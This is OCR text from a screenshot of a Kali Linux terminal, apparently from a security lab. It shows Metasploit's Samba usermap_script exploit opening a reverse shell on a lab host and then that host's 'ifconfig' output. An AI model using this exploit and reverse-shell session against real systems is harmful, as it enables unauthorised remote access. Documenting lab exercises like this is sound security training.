 1 2 3 4
3
2
14:25
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.13.100:4444
[*] Command shell session 1 opened (192.168.13.100:4444 → 192.168.13.150:564
60) at 2023-09-30 14:22:34 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:f8:91:fe
inet addr:192.168.13.150 Bcast:192.168.13.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fef8:91fe/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1088 errors:0 dropped:0 overruns:0 frame:0
TX packets:933 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:309085 (301.8 KB) TX bytes:365542 (356.9 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2045 errors:0 dropped:0 overruns:0 frame:0
TX packets:2045 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:970409 (947.6 KB) TX bytes:970409 (947.6 KB)
X
hear"